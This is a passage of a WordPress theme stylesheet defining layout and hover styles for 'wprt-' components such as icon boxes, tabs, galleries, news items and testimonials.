.wprt-counter.style-2 .icon { font-size: 46px; line-height: normal; margin-right: 18px; color: #1f333e }
.wprt-counter.style-2 .number-wrap { font-weight: 600; color:#fff; font-size: 48px; line-height: 58px; }
.wprt-counter.style-2 .heading { color:#fff; font-size: 14px; margin-top: 4px; }

/* Icons
-------------------------------------------------------------- */
.wprt-icon { display: inline-block; margin: 0px 2px 2px 2px; }
.wprt-icon .icon { text-align: center; display: inline-block; -webkit-transition: all ease 0.3s; -moz-transition: all ease 0.3s; transition: all ease 0.3s; }
.wprt-icon.outline .icon { border: 1px solid #1f333e; color: #1f333e; }
.wprt-icon:hover { opacity: 0.75; }

.wprt-icon .icon.round-3px { border-radius: 3px; }
.wprt-icon .icon.round-5px { border-radius: 5px; }
.wprt-icon .icon.round-10px { border-radius: 10px; }
.wprt-icon .icon.round-30px { border-radius: 30px; }

/* Style 1 */
.wprt-icon.style-1 { position: absolute; left: 50%; top: 50%; margin: -30px 0 0 -30px; }
.wprt-icon.style-1 .icon { color: #1f333e; width: 70px; height: 70px; background-color: #fff; font-size: 16px; border-radius: 35px; line-height: 70px; }
/* Style 2 */
.wprt-icon.style-2 .icon { width: 35px; height: 35px; line-height: 35px; color: #999; background-color :#ddd; }
/* Style 3 */
.wprt-icon.style-3 .icon { width: 40px; height: 40px; line-height: 40px; color: #fff; background-color: #1f333e; }
/* Style 4 */
.wprt-icon.style-4 .icon { width: 45px; height: 45px; line-height: 45px; color: #fff; background-color: #444; }
/* Style 5 */
.wprt-icon.style-5 .icon { width: 50px; height: 50px; line-height: 50px; color: #1f333e; background-color: #f1f1f1; }

/* Content Box
-------------------------------------------------------------- */
.wprt-content-box.style-1 { padding-left: 30px; }
.wprt-content-box.style-2 { border: 1px solid #ebebeb; padding: 37px 30px; height: 245px; }
.wprt-content-box.style-3 { background-color: #f7f7f7; box-shadow: 1px 1px 0px 0px #ebebeb; padding: 30px 20px 35px 30px; }
.wprt-content-box.style-4 { padding: 30px; }
.wprt-content-box.style-5 { background-color: #fff; padding: 25px 10px; }
.wprt-content-box.style-6 { background-color: #fff; padding: 40px 30px; border: 1px solid #ebebeb; }
@media only screen and (max-width: 991px) {
	.wprt-content-box.style-1 { padding-left: 0; }
}

/* Icon Box
-------------------------------------------------------------- */
.wprt-icon-box { cursor: pointer; }
.wprt-icon-box .heading { margin-bottom: 0; }
.wprt-icon-box .heading a:hover { color: #304562; }
.wprt-icon-box .desc { margin: 0; }
.wprt-icon-box .elm-btn .simple-link,
.wprt-icon-box .elm-btn .simple-link2 { font-size: 13px; font-weight: 500; letter-spacing: 1px; display: inline-block; margin-top: 10px; color: #9a9a9a; position: relative; }
.wprt-icon-box .elm-btn .simple-link:after { content: ""; opacity: 0; position: absolute; left: 0; bottom: 3px; width: 100%; height: 1px; background-color: #1f333e; -webkit-transition: all ease 0.3s; -moz-transition: all ease 0.3s; transition: all ease 0.3s; }
.wprt-icon-box .elm-btn .simple-link:hover:after { opacity: 1; }
.wprt-icon-box .elm-btn .simple-link2:after { content: ""; position: absolute; left: 0; bottom: 3px; width: 100%; height: 1px; background-color: #1f333e; -webkit-transition: all ease 0.3s; -moz-transition: all ease 0.3s; transition: all ease 0.3s; }
.wprt-icon-box .elm-btn .simple-link2:hover:after { width: 0; }
.wprt-icon-box .elm-btn .wprt-button { margin: 20px 0 0;  }
.wprt-icon-box .icon-wrap { position: relative; line-height: normal; -webkit-transition: all ease 0.3s; -moz-transition: all ease 0.3s; transition: all ease 0.3s;  }
.wprt-icon-box .icon-wrap:after { position: absolute; width: 100%; height: 100%; content: ''; top: 0; left: 0; filter: alpha(opacity=0); opacity: 0; -webkit-transform: scale(1.3); -moz-transform: scale(1.3); transform: scale(1.3); -webkit-transition: all ease 0.3s; -moz-transition: all ease 0.3s; transition: all ease 0.3s; }
.wprt-icon-box:hover .icon-wrap:after { filter: alpha(opacity=100); opacity: 1; -webkit-transform: scale(1); -moz-transform: scale(1); transform: scale(1); }
.wprt-icon-box.simple .icon-wrap { color:#1f333e; }

/* Icon top */
.wprt-icon-box.icon-top .heading { margin-top: 20px; }
.wprt-icon-box.icon-top.align-center { text-align: center; }
.wprt-icon-box.icon-top.align-center .icon-wrap,
.wprt-icon-box.icon-top.align-center .image-wrap { margin: 0 auto; }
.wprt-icon-box.icon-top.align-right { text-align: right; }
.wprt-icon-box.icon-top.align-right .icon-wrap,
.wprt-icon-box.icon-top.align-right .image-wrap { margin: 0; }

/* Icon left */
.wprt-icon-box.icon-left { position: relative; }
.wprt-icon-box.icon-left .icon-wrap,
.wprt-icon-box.icon-left .image-wrap { position: absolute; left: 0; top: 4px; }
.wprt-icon-box.icon-left .desc > span { display: block; }

/* Icon right */
.wprt-icon-box.icon-right { position: relative; }
.wprt-icon-box.icon-right .icon-wrap,
.wprt-icon-box.icon-right .image-wrap { position: absolute; right: 0; top: 4px; }
.wprt-icon-box.icon-right .heading,
.wprt-icon-box.icon-right .desc,
.wprt-icon-box.icon-right .elm-btn { text-align: right }
.wprt-icon-box.icon-right .desc > span { display: block; }

/* Icon left 2 */
.wprt-icon-box.icon-left2 .heading { margin: 0 0 40px 0; }
.wprt-icon-box.icon-left2.has-width .heading { margin-top: 10px; }
.wprt-icon-box.icon-left2 .icon-wrap,
.wprt-icon-box.icon-left2 .image-wrap { float: left; }

/* Icon has width */
.wprt-icon-box.has-width .icon-wrap { text-align: center; display: inline-block; margin-right: 15px;}
.wprt-icon-box.has-width.w50 .icon-wrap { width: 50px; height: 50px; font-size: 28px; line-height: 50px; }
.wprt-icon-box.has-width.w55 .icon-wrap { width: 55px; height: 55px; font-size: 32px; line-height: 55px; }
.wprt-icon-box.has-width.w60 .icon-wrap { width: 60px; height: 60px; font-size: 32px; line-height: 60px; }
.wprt-icon-box.has-width.w65 .icon-wrap { width: 65px; height: 65px; font-size: 35px; line-height: 65px; }
.wprt-icon-box.has-width.w70 .icon-wrap { width: 70px; height: 70px; font-size: 35px; line-height: 70px; }

.wprt-icon-box.has-width.w75 .icon-wrap { width: 80px; height: 75px; font-size: 38px; line-height: 75px; }
.wprt-icon-box.has-width.w80 .icon-wrap { width: 80px; height: 80px; font-size: 38px; line-height: 80px; }
.wprt-icon-box.has-width.w85 .icon-wrap { width: 85px; height: 85px; font-size: 40px; line-height: 85px; }
.wprt-icon-box.has-width.w90 .icon-wrap { width: 90px; height: 90px; font-size: 40px; line-height: 90px; }
.wprt-icon-box.has-width.w95 .icon-wrap { width: 95px; height: 95px; font-size: 40px; line-height: 95px; }
.wprt-icon-box.has-width.w100 .icon-wrap { width: 100px; height: 100px; font-size: 45px; line-height: 100px; }
.wprt-icon-box.has-width.w105 .icon-wrap { width: 105px; height: 105px; font-size: 45px; line-height: 105px; }
.wprt-icon-box.has-width.w110 .icon-wrap { width: 110px; height: 110px; font-size: 45px; line-height: 110px; }
.wprt-icon-box.has-width.w115 .icon-wrap { width: 115px; height: 115px; font-size: 50px; line-height: 115px; }
.wprt-icon-box.has-width.w120 .icon-wrap { width: 120px; height: 120px; font-size: 50px; line-height: 120px; }
.wprt-icon-box.has-width.w125 .icon-wrap { width: 125px; height: 125px; font-size: 50px; line-height: 125px; }
.wprt-icon-box.has-width.w130 .icon-wrap { width: 130px; height: 130px; font-size: 50px; line-height: 130px; }

.wprt-icon-box.outline-type.w50 .icon-wrap { line-height: 46px }
.wprt-icon-box.outline-type.w55 .icon-wrap { line-height: 51px }
.wprt-icon-box.outline-type.w60 .icon-wrap { line-height: 56px }
.wprt-icon-box.outline-type.w65 .icon-wrap { line-height: 61px }
.wprt-icon-box.outline-type.w70 .icon-wrap { line-height: 66px }
.wprt-icon-box.outline-type.w75 .icon-wrap { line-height: 71px }
.wprt-icon-box.outline-type.w80 .icon-wrap { line-height: 76px }
.wprt-icon-box.outline-type.w85 .icon-wrap { line-height: 81px }
.wprt-icon-box.outline-type.w90 .icon-wrap { line-height: 86px }
.wprt-icon-box.outline-type.w95 .icon-wrap { line-height: 91px }
.wprt-icon-box.outline-type.w100 .icon-wrap { line-height: 96px }
.wprt-icon-box.outline-type.w105 .icon-wrap { line-height: 101px }
.wprt-icon-box.outline-type.w110 .icon-wrap { line-height: 106px }
.wprt-icon-box.outline-type.w115 .icon-wrap { line-height: 111px }
.wprt-icon-box.outline-type.w120 .icon-wrap { line-height: 116px }
.wprt-icon-box.outline-type.w125 .icon-wrap { line-height: 121px }
.wprt-icon-box.outline-type.w130 .icon-wrap { line-height: 126px }

/* Icon rounded */
.wprt-icon-box.rounded-1 .icon-wrap, .wprt-icon-box.rounded-1 .icon-wrap:after { border-radius: 1px; }
.wprt-icon-box.rounded-2 .icon-wrap, .wprt-icon-box.rounded-2 .icon-wrap:after { border-radius: 2px; }
.wprt-icon-box.rounded-3 .icon-wrap, .wprt-icon-box.rounded-3 .icon-wrap:after { border-radius: 3px; }
.wprt-icon-box.rounded-5 .icon-wrap, .wprt-icon-box.rounded-5 .icon-wrap:after { border-radius: 5px; }
.wprt-icon-box.rounded-10 .icon-wrap, .wprt-icon-box.rounded-10 .icon-wrap:after { border-radius: 10px; }
.wprt-icon-box.rounded-100 .icon-wrap, .wprt-icon-box.rounded-100 .icon-wrap:after { border-radius: 100px; }

/* Accent background effect */
.wprt-icon-box.accent-bg .icon-wrap { background-color: #304562; color: #fff; }
.wprt-icon-box.accent-bg:hover .icon-wrap { background-color: #912D49 !important; }
.wprt-icon-box.accent-bg .icon-wrap:after {	background-color: #912D49 }
.wprt-icon-box.accent-bg:hover .icon-wrap:after { border: 2px solid #912D49; background-color: #912D49; z-index: -1; }

/* Special Accent background effect */
.wprt-icon-box.sp.accent-bg .icon-wrap { background-color: #5E395A; color: #fff; }
.wprt-icon-box.sp.accent-bg:hover .icon-wrap { background-color: #CC3524 !important; }
.wprt-icon-box.sp.accent-bg .icon-wrap:after {	background-color: #CC3524 }
.wprt-icon-box.sp.accent-bg:hover .icon-wrap:after { border: 2px solid #CC3524; background-color: #CC3524; z-index: -1; }

/* Dark background effect */
.wprt-icon-box.dark-bg .icon-wrap { background-color: #912D49; color: #fff; }
.wprt-icon-box.dark-bg:hover .icon-wrap { background-color: transparent; color: #912D49; }
.wprt-icon-box.dark-bg .icon-wrap:after { background-color: #912D49; }
.wprt-icon-box.dark-bg:hover .icon-wrap:after { border: 2px solid #912D49; background-color: transparent; }

/* Grey background effect */
.wprt-icon-box.grey-bg .icon-wrap { background-color: #ebebeb; color: #1f333e; }
.wprt-icon-box.grey-bg:hover .icon-wrap { background-color: #1f333e; color: #fff !important; }
.wprt-icon-box.grey-bg .icon-wrap:after { background-color: #1f333e; z-index: -1; }
.wprt-icon-box.grey-bg:hover .icon-wrap:after { border: 2px solid #ebebeb; background-color: transparent; }

/* Accent outline effect */
.wprt-icon-box.accent-outline .icon-wrap { border: 2px solid #1f333e; background-color: transparent; color: #1f333e; }
.wprt-icon-box.accent-outline:hover .icon-wrap { background-color: #1f333e; color: #fff !important; }
.wprt-icon-box.accent-outline .icon-wrap:after { background-color: #1f333e; z-index: -1; }

/* Dark outline effect */
.wprt-icon-box.dark-outline .icon-wrap { border: 2px solid #333; background-color: transparent; color: #333; }
.wprt-icon-box.dark-outline:hover .icon-wrap { background-color: #333; color: #fff; }
.wprt-icon-box.dark-outline .icon-wrap:after { background-color: #333; z-index: -1; }

/* Grey outline effect */
.wprt-icon-box.grey-outline .icon-wrap { border: 2px solid #ebebeb; background-color: transparent; color: #1f333e; }
.wprt-icon-box.grey-outline:hover .icon-wrap { background-color: #1f333e; color: #fff !important; border-color: #1f333e }
.wprt-icon-box.grey-outline .icon-wrap:after { background-color: #1f333e; z-index: -1; }

/* Style 1 */
.wprt-icon-box.style-1 .heading { font-size: 16px; line-height: 26px; margin-top: 21px; margin-bottom: 12px; }
.wprt-icon-box.style-1 .desc { margin-bottom: 4px; }

/* Style 2 */
.wprt-icon-box.style-2 .image-wrap { width: 196px; }
.wprt-icon-box.style-2 .heading { padding-left: 245px; font-size: 45px; font-weight: 700; margin: -3px 0 8px 0; color: #fff; }
.wprt-icon-box.style-2 .desc { padding-left: 245px; font-size: 15px; margin-bottom: 10px; color: #fff; }
.wprt-icon-box.style-2 .elm-btn { padding-left: 245px; }

/* Style 3 */
.wprt-icon-box.style-3 .heading { font-size: 16px; margin-bottom: 9px; }
.wprt-icon-box.style-3 .heading,
.wprt-icon-box.style-3 .desc,
.wprt-icon-box.style-3 .elm-btn { padding-left: 95px;}

/* Style 4 */
.wprt-icon-box.style-4 .heading { padding-left: 108px; font-size: 16px; line-height: 26px; margin-bottom: 10px; }
.wprt-icon-box.style-4 .icon-wrap { line-height: 81px; }
.wprt-icon-box.style-4 .desc { padding-left: 108px; }

/* Style 5 */
.wprt-icon-box.style-5 .heading { padding-left: 70px; font-size: 15px; margin-top: 3px; margin-bottom: 3px; vertical-align: middle;}
.wprt-icon-box.style-5 .desc { padding-left: 70px; }

/* Style 6 */
.wprt-icon-box.style-6 .heading { font-size: 16px; line-height: 26px; margin-top: 21px; margin-bottom: 12px; }
.wprt-icon-box.style-6 .desc { margin-bottom: 4px; }

/* Style 7 */
.wprt-icon-box.style-7 .image-wrap { width: 250px; }
.wprt-icon-box.style-7 .heading { padding-left: 280px; font-size: 20px; margin: 3px 0 8px 0 }
.wprt-icon-box.style-7 .desc { padding-left: 280px; margin-bottom: 10px; }

@media only screen and (max-width: 991px) {
	.wprt-icon-box.style-2 .image-wrap { width: 160px; top: 15px; }
	.wprt-icon-box.style-2 .heading,
	.wprt-icon-box.style-2 .desc,
	.wprt-icon-box.style-2 .elm-btn { padding-left: 200px; }
}

@media only screen and (max-width: 767px) {
	.wprt-icon-box.style-2.icon-left .icon-wrap,
	.wprt-icon-box.style-2.icon-left .image-wrap { position: static; margin: 0 auto 15px; }
	.wprt-icon-box.style-2 .heading,
	.wprt-icon-box.style-2 .desc,
	.wprt-icon-box.style-2 .elm-btn { padding-left: 0; text-align: center; }
	.wprt-icon-box.style-2 .heading { font-size: 36px; }

	.wprt-icon-box.style-7 .image-wrap { position: static; }
	.wprt-icon-box.style-7 .heading { padding-left: 0; margin: 20px 0 6px 0 }
	.wprt-icon-box.style-7 .desc { padding-left: 0; }
}

/* Thumbnail Slider
-------------------------------------------------------------- */
.wprt-thumb-slider .flexslider { margin-bottom: 14px; border: 0; border-radius: 0; box-shadow: none; }
.wprt-thumb-slider #wprt-carousel { margin-bottom: 0; }
.wprt-thumb-slider #wprt-slider .slides li { position: relative; }
.wprt-thumb-slider #wprt-carousel .slides > li { position: relative; cursor: pointer; padding: 0; -webkit-transition: all ease 0.3s; -moz-transition: all ease 0.3s; transition: all ease 0.3s; }
.wprt-thumb-slider #wprt-carousel .slides > li:hover:after,
.wprt-thumb-slider #wprt-carousel .slides > li.flex-active-slide:after { border: 2px solid #1f333e; content: ""; position: absolute; left: 0; top: 0; width: 100%; height: 100%; }
.wprt-thumb-slider #wprt-slider .slides li .zoom-popup { position: absolute; right: 10px; top: 10px; opacity: 0; text-align: center; display: inline-block; width: 45px; height: 45px; line-height: 45px; font-size: 14px; background-color: rgba(0,0,0,0.5); color: #fff; opacity: 0; }
.wprt-thumb-slider #wprt-slider li,
.wprt-thumb-slider #wprt-carousel li { padding: 0; }
.wprt-thumb-slider #wprt-slider .slides li .zoom-popup:hover { color: #fff; }
.wprt-thumb-slider #wprt-slider .slides li:hover .zoom-popup { opacity: 1; }

.wprt-thumb-slider #wprt-slider .flex-direction-nav a { width: 40px; height: 60px; background-color: #1f333e; line-height: 60px; color: #fff; text-align: center; margin-top: -30px; }
.wprt-thumb-slider #wprt-carousel .flex-direction-nav a { color: #fff; width: 25px; height: 30px; line-height: 30px; text-align: center; font-size: 10px; margin-top: -15px; }
.wprt-thumb-slider #wprt-slider .flex-direction-nav a.flex-disabled,
.wprt-thumb-slider #wprt-carousel .flex-direction-nav a { background-color: rgba(0,0,0,0.2); color: #fff; }
.wprt-thumb-slider #wprt-carousel .flex-direction-nav a { opacity: 0; }
.wprt-thumb-slider .flex-direction-nav .flex-next,
.wprt-thumb-slider .flexslider:hover .flex-direction-nav .flex-next { right: 0; opacity: 1; }
.wprt-thumb-slider .flex-direction-nav .flex-prev,
.wprt-thumb-slider .flexslider:hover .flex-direction-nav .flex-prev { left: 0; opacity: 1; }
.wprt-thumb-slider .flex-direction-nav a:before { display: none; }

/* Navigation Bar
-------------------------------------------------------------- */
.wprt-navbar .menu ul.sub-menu { display: none; }
.wprt-navbar .menu { list-style: none; margin: 0; }
.wprt-navbar .menu > li { padding: 11px 20px 11px 40px; margin-bottom: 4px; background-color: #f0f0f0; }
.wprt-navbar .menu > li > a { color: #333; display:block; font-size: 15px; position: relative; }
.wprt-navbar .menu > li > a:hover {color: #1f333e; }
.wprt-navbar .menu > li > a:before { content: ""; background-color: #bcbcbc; display: block; position: absolute; left: -19px; top: 12px; width: 5px; height: 5px; }

.wprt-navbar .menu > li.current-nav-item { background-color: #1f333e; border-color: #1f333e; }
.wprt-navbar .menu > li.current-nav-item > a { color: #fff; }
.wprt-navbar .menu > li.current-nav-item > a:before { background-color: #fff; }

/* Image Box
-------------------------------------------------------------- */
.wprt-image-box .item .text-wrap { padding: 26px 20px 0px 20px; }
.wprt-image-box .item .title { font-size: 16px; margin: 0; }
.wprt-image-box .item .title a:hover { color: #1f333e; }
.wprt-image-box .item .simple-link { font-size: 13px; font-weight: 500; letter-spacing: 1px; display: inline-block; margin-top: 10px; color: #9a9a9a; position: relative; }
.wprt-image-box .item .simple-link:after { content: ""; opacity: 0; position: absolute; left: 0; bottom: 3px; width: 100%; height: 1px; background-color: #1f333e; -webkit-transition: all ease 0.3s; -moz-transition: all ease 0.3s; transition: all ease 0.3s; }
.wprt-image-box .item .simple-link:hover:after { opacity: 1; }
.wprt-image-box .wprt-button { margin: 10px 0 0; }

.wprt-image-box.has-shadow .inner { background-color: #f7f7f7; box-shadow: 1px 1px 0px 0px #ebebeb; }
.wprt-image-box.has-shadow .item { padding-bottom: 3px; padding-right: 3px; }
.wprt-image-box.has-shadow .item .text-wrap { padding: 30px 20px 37px 20px; }

/* Style 1 */
.wprt-image-box.style-1 .item .title { font-size: 16px; margin-bottom: 9px; min-height:96px;  }
.wprt-image-box.style-1 .item .desc { margin-bottom: 10px; }

/* News
-------------------------------------------------------------- */
.wprt-news .news-item .text-wrap { padding: 26px 0 0 0; }
.wprt-news .news-item .text-wrap .title { font-size: 16px; margin-bottom: 9px; text-transform: capitalize; }
.wprt-news .news-item .text-wrap .title a:hover { color: #1f333e; }
.wprt-news .news-item .thumb { position: relative; }
.wprt-news .news-item .meta { position: absolute; left: 10px; bottom: 10px; display: inline-block; padding: 2px 10px; background-color: #1f333e; color: #fff; font-size: 0.928em; text-transform: uppercase; }
.wprt-news .news-item .excerpt-text { margin: 0; }

.wprt-news .news-item .simple-link { font-size: 13px; font-weight: 500; letter-spacing: 1px; display: inline-block; margin-top: 10px; color: #9a9a9a; position: relative; }
.wprt-news .news-item .simple-link:after { content: ""; position: absolute; left: 0; bottom: 3px; width: 100%; height: 1px; background-color: #1f333e; -webkit-transition: all ease 0.3s; -moz-transition: all ease 0.3s; transition: all ease 0.3s; }
.wprt-news .news-item .simple-link:hover:after { width: 0; }
.wprt-news .news-item .wprt-button { margin: 18px 0 0; }

.wprt-news.has-shadow .news-item .text-wrap { padding: 30px 30px 28px; }
.wprt-news.has-shadow .news-item .inner { background-color: #f7f7f7; box-shadow: 1px 1px 0px 0px #ebebeb; }
.wprt-news.has-shadow .news-item { padding-bottom: 1px; padding-right: 1px; }

/* Partner
-------------------------------------------------------------- */
.wprt-partner.has-shadow .partner-item .inner { box-shadow: 1px 1px 0px 0px #ebebeb; }
.wprt-partner.has-shadow .partner-item { padding-bottom: 3px; padding-right: 3px; }
/* Style 1 */
.wprt-partner.style-1 .partner-item .thumb img { opacity: 0.4; -webkit-transition: all ease 0.3s; -moz-transition: all ease 0.3s; transition: all ease 0.3s; }
.wprt-partner.style-1 .partner-item  .thumb:hover img { opacity: 0.7 }
/* Style 2 */
.wprt-partner.style-2 .partner-item .thumb { background-color: #f7f7f7; padding: 25px 30px; }
.wprt-partner.style-2 .partner-item .thumb img { opacity: 0.4; -webkit-transition: all ease 0.3s; -moz-transition: all ease 0.3s; transition: all ease 0.3s; }
.wprt-partner.style-2 .partner-item  .thumb:hover img { opacity: 0.7 }
/* Style 3 */
.wprt-partner.style-3 .partner-item .thumb img { opacity: 0.6; -webkit-transition: all ease 0.3s; -moz-transition: all ease 0.3s; transition: all ease 0.3s; }
.wprt-partner.style-3 .partner-item  .thumb:hover img { opacity: 1 }
/* Gallery
-------------------------------------------------------------- */
/* Gallery filter */
#gallery-filter { text-align: center;  margin-bottom: 35px; }
#gallery-filter .cbp-filter-item { font-family: "Poppins", sans serif; font-weight: 500; letter-spacing: 0.5px; padding: 6px 25px; margin-bottom: 5px; font-size: 14px; display: inline-block; cursor: pointer; position: relative; }
#gallery-filter .inner { display: inline-block; }

#gallery-filter .cbp-filter-item { border-bottom: 1px solid #ebebeb; color: #999; }
#gallery-filter .cbp-filter-item:hover { color: #1f333e; }
#gallery-filter .cbp-filter-item.cbp-filter-item-active { color: #1f333e; position: relative; }
#gallery-filter .cbp-filter-item.cbp-filter-item-active:before { content: ""; position: absolute; left: 0; bottom: -1px; width: 100%; height: 1px;background-color: #1f333e; }
@media only screen and (max-width: 991px) {
	#gallery-filter { margin-bottom: 30px; }
	#gallery-filter .cbp-filter-item { padding: 7px 30px; }
}

/* Gallery item */
.gallery-box .hover-effect { z-index: 1; position: relative; text-align: center; overflow: hidden; }
.gallery-box .hover-effect .text { z-index: 2; position: absolute; margin-top: -30px; top: 50%; left: 0; width: 100%; transform: translateY(-50%); -webkit-transform: translateY(-50%); -webkit-transition: all 0.3s; transition: all 0.3s; }
.gallery-box .hover-effect .text h2 { margin: 20px 0 0; font-size: 14px; color: #fff; opacity: 0; visibility: hidden; }
.gallery-box .hover-effect .text h2 a:hover { color: #1f333e; }
.gallery-box .hover-effect:hover .text { margin: 0; }
.gallery-box .hover-effect:hover .text h2 { opacity: 1; visibility: visible; -webkit-transition: opacity 0.2s, -webkit-transform 0.3s; transition: opacity 0.2s, transform 0.3s; }
.gallery-box .hover-effect .icon > a { opacity: 0; visibility: hidden; -webkit-transition: opacity 0.2s, -webkit-transform 0.3s; transition: opacity 0.2s, transform 0.3s; }
.gallery-box .hover-effect:hover .icon > a { opacity: 1; visibility: visible; -webkit-transform: translate3d(0,0,0); transform: translate3d(0,0,0); }
.gallery-box .hover-effect .icon > a { display: inline-block; width: 50px; height: 50px; font-size: 18px; color: #fff; line-height: 50px; background-color: #1f333e; -webkit-transition: all 0.3s; transition: all 0.3s; }
.gallery-box .hover-effect .icon >a:hover { color: #333; background-color: #fff; }
.gallery-box .hover-effect:before { background-color: #000; position: absolute; top: 100%; left: 0; width: 100%; height: 100%; content: ''; filter: alpha(opacity=0); opacity: 0; -webkit-transition: all 0.3s; transition: all 0.3s; }
.gallery-box .hover-effect:hover:before { top: 0; filter: alpha(opacity=40); opacity: 0.4;  }

/* Tabs
-------------------------------------------------------------- */
.wprt-tabs .tab-title { margin:0; border-bottom: 1px solid #dbdbdb; }
.wprt-tabs .tab-title .item-title { font-family: "Poppins", sans-serif; letter-spacing: 0.5px; line-height: 30px; color: #999; padding: 0; list-style: none; margin: 0 2px 0 0; display: inline-block; background-color: #ebebeb }
.wprt-tabs .tab-title .item-title.active { position: relative; top: 1px; }
.wprt-tabs .tab-title .item-title > span { cursor: pointer; padding: 10px 38px 8px; transition: none; border-bottom: none; display: inline-block; }
.wprt-tabs .tab-content .item-content { padding: 33px 0 0; }

/* Style 1 */
.wprt-tabs.style-1 .tab-title .item-title.active { background-color: #fff; color: #777; }
.wprt-tabs.style-1 .tab-title .item-title.active > span { border-top: 2px solid #1f333e; border-left: 1px solid #dbdbdb !important; border-right: 1px solid #dbdbdb !important; border-bottom: 1px solid #fff !important; padding-bottom: 7px; padding-top: 11px; }

/* Style 2 */
.wprt-tabs.style-2 .tab-title .item-title.active { background-color: #1f333e; color: #fff; }
.wprt-tabs.style-2 .tab-title .item-title.active > span { border-top: 1px solid #1f333e; }

/* Style 3 */
.wprt-tabs.style-3 .tab-title { border-bottom: 0; border-right: 1px solid #dbdbdb; }
.wprt-tabs.style-3 .tab-title .item-title.active { top: 0; left: 1px; background-color: #1f333e; color: #fff; }
.wprt-tabs.style-3 .tab-title .item-title { display: block; margin: 0 0 3px 0; }
.wprt-tabs.style-3 .tab-title .item-title > span { display: block; padding: 10px 0 8px; text-align: center; }
.wprt-tabs.style-3 .tab-content .item-content { padding: 0 0 0 27px; overflow: hidden; }

.wprt-tabs.style-3 { display: table; }
.wprt-tabs.style-3 .tab-title { display: table-cell; }
.wprt-tabs.style-3 .tab-content-wrap { display: table-cell; }

/* Style 4 */
.wprt-tabs.style-4 .tab-title { border-bottom: 0; border-right: 1px solid #dbdbdb; }
.wprt-tabs.style-4 .tab-title .item-title.active { top: 0; left: 1px; background-color: #fff; color: #777; }
.wprt-tabs.style-4 .tab-title .item-title.active > span { border-left: 2px solid #1f333e; border-top: 1px solid #dbdbdb !important; border-bottom: 1px solid #dbdbdb !important; border-right: 1px solid #fff !important; }

.wprt-tabs.style-4 .tab-title .item-title { display: block; margin: 0 0 3px 0; }
.wprt-tabs.style-4 .tab-title .item-title > span { display: block; padding: 12px 0 8px; text-align: center; }
.wprt-tabs.style-4 .tab-content .item-content { padding: 0 0 0 27px; overflow: hidden; }

.wprt-tabs.style-4 { display: table; }
.wprt-tabs.style-4 .tab-title { display: table-cell; }
.wprt-tabs.style-4 .tab-content-wrap { display: table-cell; }

.wprt-tabs.title-w150 .tab-title { width: 150px; }
.wprt-tabs.title-w160 .tab-title { width: 160px; }
.wprt-tabs.title-w170 .tab-title { width: 170px; }
.wprt-tabs.title-w180 .tab-title { width: 180px; }
.wprt-tabs.title-w190 .tab-title { width: 190px; }
.wprt-tabs.title-w200 .tab-title { width: 200px; }
.wprt-tabs.title-w220 .tab-title { width: 220px; }
.wprt-tabs.title-w240 .tab-title { width: 240px; }
.wprt-tabs.title-w260 .tab-title { width: 260px; }
.wprt-tabs.title-w280 .tab-title { width: 280px; }
.wprt-tabs.title-w300 .tab-title { width: 300px; }

@media only screen and (max-width: 991px) {
	.wprt-tabs .tab-title { border: 0; }
	.wprt-tabs .tab-title .item-title,
	.wprt-tabs .tab-title .item-title > span { display: block; margin: 0px; }
	.wprt-tabs .tab-title .item-title > span { margin-bottom: 5px; }
	.wprt-tabs .tab-title .item-title.active { top: 0; }

	.wprt-tabs.style-1 .tab-title .item-title.active > span { border-bottom: 1px solid #dbdbdb !important; }

	.wprt-tabs.style-3,
	.wprt-tabs.style-3 .tab-title,
	.wprt-tabs.style-3 .tab-content-wrap,
	.wprt-tabs.style-4,
	.wprt-tabs.style-4 .tab-title,
	.wprt-tabs.style-4 .tab-content-wrap { width: 100% !important; display: block;  }

	.wprt-tabs .tab-content .item-content,
	.wprt-tabs.style-3 .tab-content .item-content,
	.wprt-tabs.style-4 .tab-content .item-content { padding: 20px 0 0; }
}

/* Product
-------------------------------------------------------------- */
.wprt-products .products { list-style: none; margin: 0; }
.wprt-products .products li {  float: none; padding: 0; margin: 0; }
.wprt-products .products li .inner { box-shadow: none; }
.wprt-products .products li .product-info { background-color: #f7f7f7; }
.wprt-products .products li h2:after { background-color: #d7d7d7; }
/* Style 2 */
.wprt-products.style-2 .products li .product-info { background-color: #fff; }

/* Testimonails
-------------------------------------------------------------- */
.wprt-testimonials .thumb { width: 70px; height: 70px; overflow: hidden; box-shadow: 2px 2px 0px 0px rgba(0,0,0,0.1); }
.wprt-testimonials.image-circle .thumb { border-radius: 50%;}
.wprt-testimonials .text { padding: 30px 25px 25px 25px; margin: 0; font-style: normal; }
.wprt-testimonials .name,
.wprt-testimonials .position { font-style: normal; }
.wprt-testimonials .name { margin: 0; line-height: normal; }
.wprt-testimonials.name-inline .name { display: inline-block; }
.wprt-testimonials .text:before { display: none; }
/* Style 1 */
.wprt-testimonials.style-1 .item { padding-top: 45px; }
.wprt-testimonials.style-1 .inner { position: relative; text-align: center; }
.wprt-testimonials.style-1 .thumb { width: 90px; height: 90px; z-index: 999; position: absolute; left: 50%; top: 0; -webkit-transform: translate3d(-50%,-50%,0); -moz-transform: translate3d(-50%,-50%,0); transform: translate3d(-50%,-50%,0); }
.wprt-testimonials.style-1 .text { font-style: italic; background-color: #fff; color: #777; padding: 70px 40px 40px 40px; font-size: 15px; line-height: 30px; }
.wprt-testimonials.style-1 .name-pos { margin-top:26px; }
.wprt-testimonials.style-1 .name { font-size:16px; }
.wprt-testimonials.style-1 .position { padding-left: 5px;font-size:13px; }
.wprt-testimonials.style-1.has-shadow .text { box-shadow: 1px 1px 0px 0px #ebebeb; }
.wprt-testimonials.style-1.has-shadow .inner { padding-bottom: 1px; padding-right: 1px; }
/* Style 2 */
.wprt-testimonials.style-2 .customer .inner { border-bottom: 1px solid #ebebeb; border-right: 1px solid #ebebeb; margin-bottom: 90px; background-color: #fff; padding: 34px 38px 42px; text-align: left; position: relative; }
.wprt-testimonials.style-2 .text { padding: 0; font-style: italic; background-color: transparent; color: #777; font-size: 15px; line-height: 30px; }
.wprt-testimonials.style-2 .customer .inner:after { content: ""; position: absolute; left: 37px;  bottom: -16px; border-width: 0 18px 18px 0; border-style: solid; border-color: transparent #fff transparent transparent; }
.wprt-testimonials.style-2 .customer .inner:before { content: ""; position: absolute; left: 38px;  bottom: -18px; border-width: 0 18px 18px 0; border-style: solid; border-color: transparent #ebebeb transparent transparent; }
.wprt-testimonials.style-2 .thumb { position: absolute; left: 70px; bottom: -90px; width: 75px; height: 75px; }
